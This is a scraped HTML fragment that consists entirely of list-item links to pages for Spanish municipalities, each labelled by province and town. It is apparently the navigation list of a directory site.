						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/zizur-nagusia/">Navarra - zizur-nagusia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/viator/">Almería - viator</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/numancia-de-la-sagra/">Toledo - numancia-de-la-sagra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/meliana/">Valencia - meliana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/quintanar-del-rey/">Cuenca - quintanar-del-rey</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/pulpi/">Almería - pulpí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vallirana/">Barcelona - vallirana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/alcazar-de-san-juan/">Ciudad-real - alcázar-de-san-juan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/la-lastrilla/">Segovia - la-lastrilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/palafolls/">Barcelona - palafolls</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/martorell/">Barcelona - martorell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/tavernes-blanques/">Valencia - tavernes-blanques</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/nuevo-baztan/">Madrid - nuevo-baztán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/la-puebla-de-montalban/">Toledo - la-puebla-de-montalbán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/huelma/">Jaén - huelma</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/xeraco/">Valencia - xeraco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/onda/">Castellón - onda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/albal/">Valencia - albal</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/cangas/">Pontevedra - cangas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/durango/">Bizkaia - durango</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/marina-de-cudeyo/">Cantabria - marina-de-cudeyo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/bunuel/">Navarra - buñuel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/o-rosal/">Pontevedra - o-rosal</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/zalla/">Bizkaia - zalla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/berriozar/">Navarra - berriozar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/guadarrama/">Madrid - guadarrama</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/fuensalida/">Toledo - fuensalida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/miajadas/">Cáceres - miajadas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/humanes-de-madrid/">Madrid - humanes-de-madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/gines/">Sevilla - gines</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/canals/">Valencia - canals</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/becerril-de-la-sierra/">Madrid - becerril-de-la-sierra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/pinoso/">Alicante - pinoso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/moya/">Las-palmas - moya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/bigastro/">Alicante - bigastro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/canovelles/">Barcelona - canovelles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/jodar/">Jaén - jódar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pedrezuela/">Madrid - pedrezuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/massamagrell/">Valencia - massamagrell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/picassent/">Valencia - picassent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/xixona/">Alicante - xixona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/abanto-y-ciervana-abanto-zierbena/">Bizkaia - abanto-y-ciérvana-abanto-zierbena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/cetina/">Zaragoza - cetina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/bargas/">Toledo - bargas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/albaida/">Valencia - albaida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/valle-de-trapaga-trapagaran/">Bizkaia - valle-de-trápaga-trapagaran</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/torrejon-de-velasco/">Madrid - torrejón-de-velasco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/ojen/">Málaga - ojén</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/mutxamel/">Alicante - mutxamel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/l39alcora/">Castellón - l39alcora</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/santaella/">Córdoba - santaella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/vandellòs-i-l39hospitalet-de-l39infant/">Tarragona - vandellòs-i-l39hospitalet-de-l39infant</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/tona/">Barcelona - tona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/bembibre/">León - bembibre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/betxi/">Castellón - betxí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/caldes-de-malavella/">Girona - caldes-de-malavella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/norena/">Asturias - noreña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/castillejo-de-iniesta/">Cuenca - castillejo-de-iniesta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/barbadas/">Ourense - barbadás</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/la-palma-del-condado/">Huelva - la-palma-del-condado</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/talarrubias/">Badajoz - talarrubias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/ugena/">Toledo - ugena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/abrera/">Barcelona - abrera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/onati/">Gipuzkoa - oñati</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/mairena-del-alcor/">Sevilla - mairena-del-alcor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/herrera/">Sevilla - herrera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/benejuzar/">Alicante - benejúzar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/firgas/">Las-palmas - firgas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/villalonga/">Valencia - villalonga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/jaraiz-de-la-vera/">Cáceres - jaraíz-de-la-vera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/pizarra/">Málaga - pizarra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/ejea-de-los-caballeros/">Zaragoza - ejea-de-los-caballeros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/paradas/">Sevilla - paradas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/enguera/">Valencia - enguera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/alcarràs/">Lleida - alcarràs</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/iznalloz/">Granada - iznalloz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/benetusser/">Valencia - benetússer</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/l39alcudia/">Valencia - l39alcúdia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/aliaguilla/">Cuenca - aliaguilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/albuixech/">Valencia - albuixech</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/els-pallaresos/">Tarragona - els-pallaresos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/caravaca-de-la-cruz/">Murcia - caravaca-de-la-cruz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/bescano/">Girona - bescanó</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/fuente-palmera/">Córdoba - fuente-palmera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/rociana-del-condado/">Huelva - rociana-del-condado</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/canet-de-mar/">Barcelona - canet-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/nueva-carteya/">Córdoba - nueva-carteya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/antsoain/">Navarra - antsoain</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/madrigal-de-la-vera/">Cáceres - madrigal-de-la-vera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/palencia/saldana/">Palencia - saldaña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/elche-de-la-sierra/">Albacete - elche-de-la-sierra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/vilanova-de-la-barca/">Lleida - vilanova-de-la-barca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-andreu-de-la-barca/">Barcelona - sant-andreu-de-la-barca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/brunete/">Madrid - brunete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/zumaia/">Gipuzkoa - zumaia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/gondomar/">Pontevedra - gondomar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/beniel/">Murcia - beniel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/churriana-de-la-vega/">Granada - churriana-de-la-vega</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/medina-sidonia/">Cádiz - medina-sidonia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/soto-del-barco/">Asturias - soto-del-barco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/abrucena/">Almería - abrucena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/ribadumia/">Pontevedra - ribadumia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/outes/">A-coruña - outes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/benacazon/">Sevilla - benacazón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/el-cuervo-de-sevilla/">Sevilla - el-cuervo-de-sevilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/carino/">A-coruña - cariño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/torreperogil/">Jaén - torreperogil</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/maceda/">Ourense - maceda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/naquera/">Valencia - náquera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/aldeadavila-de-la-ribera/">Salamanca - aldeadávila-de-la-ribera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/la-algaba/">Sevilla - la-algaba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/tijola/">Almería - tíjola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/quintana-de-la-serena/">Badajoz - quintana-de-la-serena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/durcal/">Granada - dúrcal</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/casar-de-caceres/">Cáceres - casar-de-cáceres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/casas-ibanez/">Albacete - casas-ibáñez</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/trigueros/">Huelva - trigueros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/hermandad-de-campoo-de-suso/">Cantabria - hermandad-de-campoo-de-suso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/el-saucejo/">Sevilla - el-saucejo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/la-zubia/">Granada - la-zubia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/ordes/">A-coruña - ordes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/marin/">Pontevedra - marín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/baranain/">Navarra - barañain</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/padul/">Granada - padul</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/candeleda/">ávila - candeleda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/meano/">Pontevedra - meaño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/arenas/">Málaga - arenas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/el-canavate/">Cuenca - el-cañavate</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/puebla-de-la-calzada/">Badajoz - puebla-de-la-calzada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/benirredrà/">Valencia - benirredrà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/pegalajar/">Jaén - pegalajar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/cantalejo/">Segovia - cantalejo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/la-taha/">Granada - la-taha</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/nigüelas/">Granada - nigüelas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/vegas-del-genil/">Granada - vegas-del-genil</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/boqueixon/">A-coruña - boqueixón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/almedinilla/">Córdoba - almedinilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/cabezuela-del-valle/">Cáceres - cabezuela-del-valle</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/barreiros/">Lugo - barreiros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/torla/">Huesca - torla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/maside/">Ourense - maside</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/tobarra/">Albacete - tobarra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/oza-cesuras/">A-coruña - oza-cesuras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/meis/">Pontevedra - meis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/barro/">Pontevedra - barro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/miguelturra/">Ciudad-real - miguelturra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/aielo-de-malferit/">Valencia - aielo-de-malferit</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/beniparrell/">Valencia - beniparrell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/polinyà/">Barcelona - polinyà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/valga/">Pontevedra - valga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/ribeira/">A-coruña - ribeira</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/badia-del-vallès/">Barcelona - badia-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/yepes/">Toledo - yepes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/bergara/">Gipuzkoa - bergara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/camarma-de-esteruelas/">Madrid - camarma-de-esteruelas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/jerica/">Castellón - jérica</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/sanlucar-la-mayor/">Sevilla - sanlúcar-la-mayor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/avinyo/">Barcelona - avinyó</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/flix/">Tarragona - flix</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/carreno/">Asturias - carreño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/archena/">Murcia - archena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/els-omells-de-na-gaia/">Lleida - els-omells-de-na-gaia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/massalfassar/">Valencia - massalfassar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/muros-de-nalon/">Asturias - muros-de-nalón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/onil/">Alicante - onil</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/gandesa/">Tarragona - gandesa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/vilaboa/">Pontevedra - vilaboa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/outeiro-de-rei/">Lugo - outeiro-de-rei</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/villamartin/">Cádiz - villamartín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/caudete/">Albacete - caudete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/moncofa/">Castellón - moncofa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/la-puebla-del-rio/">Sevilla - la-puebla-del-río</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/parets-del-vallès/">Barcelona - parets-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/gorliz/">Bizkaia - gorliz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/quintanar-de-la-orden/">Toledo - quintanar-de-la-orden</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/siete-aguas/">Valencia - siete-aguas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/morales-del-vino/">Zamora - morales-del-vino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/campillos/">Málaga - campillos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/alcala-de-los-gazules/">Cádiz - alcalá-de-los-gazules</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/el-catllar/">Tarragona - el-catllar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/piedrabuena/">Ciudad-real - piedrabuena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/alcover/">Tarragona - alcover</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/torres-de-la-alameda/">Madrid - torres-de-la-alameda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/a-caniza/">Pontevedra - a-cañiza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/loeches/">Madrid - loeches</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/alcala-del-rio/">Sevilla - alcalá-del-río</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/cerdanyola-del-vallès/">Barcelona - cerdanyola-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/soria/san-leonardo-de-yagüe/">Soria - san-leonardo-de-yagüe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/la-puebla-de-alfinden/">Zaragoza - la-puebla-de-alfindén</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/meco/">Madrid - meco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/roa/">Burgos - roa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/orduna/">Bizkaia - orduña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/canet-d39en-berenguer/">Valencia - canet-d39en-berenguer</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/pedreguer/">Alicante - pedreguer</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/cadrete/">Zaragoza - cadrete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/torreblanca/">Castellón - torreblanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/salteras/">Sevilla - salteras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/guillena/">Sevilla - guillena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/abanilla/">Murcia - abanilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alcàsser/">Valencia - alcàsser</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/brion/">A-coruña - brión</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/velilla-de-san-antonio/">Madrid - velilla-de-san-antonio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/carbajosa-de-la-sagrada/">Salamanca - carbajosa-de-la-sagrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/gelves/">Sevilla - gelves</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/mocejon/">Toledo - mocejón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/forcarei/">Pontevedra - forcarei</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/cabrera-de-mar/">Barcelona - cabrera-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/macael/">Almería - macael</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/godella/">Valencia - godella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/yuncler/">Toledo - yuncler</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/valdelinares/">Teruel - valdelinares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/ruidera/">Ciudad-real - ruidera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/porreres/">Illes-balears - porreres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/camponaraya/">León - camponaraya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/el-verger/">Alicante - el-verger</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/guadalajara/villanueva-de-la-torre/">Guadalajara - villanueva-de-la-torre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/l39alcudia-de-crespins/">Valencia - l39alcudia-de-crespins</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/mentrida/">Toledo - méntrida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/erriberri/">Navarra - erriberri</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/rute/">Córdoba - rute</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/gata-de-gorgos/">Alicante - gata-de-gorgos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/ariany/">Illes-balears - ariany</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/montserrat/">Valencia - montserrat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/erribera-beitia/">álava - erribera-beitia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/la-cellera-de-ter/">Girona - la-cellera-de-ter</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/funes/">Navarra - funes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/pedroche/">Córdoba - pedroche</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/benatae/">Jaén - benatae</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/enguidanos/">Cuenca - enguídanos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/abartzuza/">Navarra - abartzuza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/rafelbunyol/">Valencia - rafelbunyol</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vilassar-de-mar/">Barcelona - vilassar-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/canena/">Jaén - canena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/moclin/">Granada - moclín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/voto/">Cantabria - voto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/benifairo-de-les-valls/">Valencia - benifairó-de-les-valls</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/salceda-de-caselas/">Pontevedra - salceda-de-caselas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/moeche/">A-coruña - moeche</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/navaconcejo/">Cáceres - navaconcejo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/agoncillo/">La-rioja - agoncillo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/gomesende/">Ourense - gomesende</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/alanis/">Sevilla - alanís</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/alconchel/">Badajoz - alconchel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/portas/">Pontevedra - portas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/puente-la-reina/">Navarra - puente-la-reina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/a-pastoriza/">Lugo - a-pastoriza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/gimenells-i-el-pla-de-la-font/">Lleida - gimenells-i-el-pla-de-la-font</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/monterrubio-de-la-serena/">Badajoz - monterrubio-de-la-serena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/boltana/">Huesca - boltaña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/cuevas-de-san-marcos/">Málaga - cuevas-de-san-marcos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/santiago-pontones/">Jaén - santiago-pontones</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-vicenc-de-montalt/">Barcelona - sant-vicenç-de-montalt</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/montbrio-del-camp/">Tarragona - montbrió-del-camp</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/llancà/">Girona - llançà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/ezkaroze/">Navarra - ezkaroze</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/puebla-de-sancho-perez/">Badajoz - puebla-de-sancho-pérez</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/nalec/">Lleida - nalec</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/cortegana/">Huelva - cortegana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/parres/">Asturias - parres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/santa-coloma-de-farners/">Girona - santa-coloma-de-farners</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/montilla/">Córdoba - montilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/salàs-de-pallars/">Lleida - salàs-de-pallars</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/neda/">A-coruña - neda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/soto-del-real/">Madrid - soto-del-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/cunit/">Tarragona - cunit</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/algarrobo/">Málaga - algarrobo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/palacios-del-sil/">León - palacios-del-sil</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/boboras/">Ourense - boborás</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/montejicar/">Granada - montejícar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/cerceda/">A-coruña - cerceda</a></li>
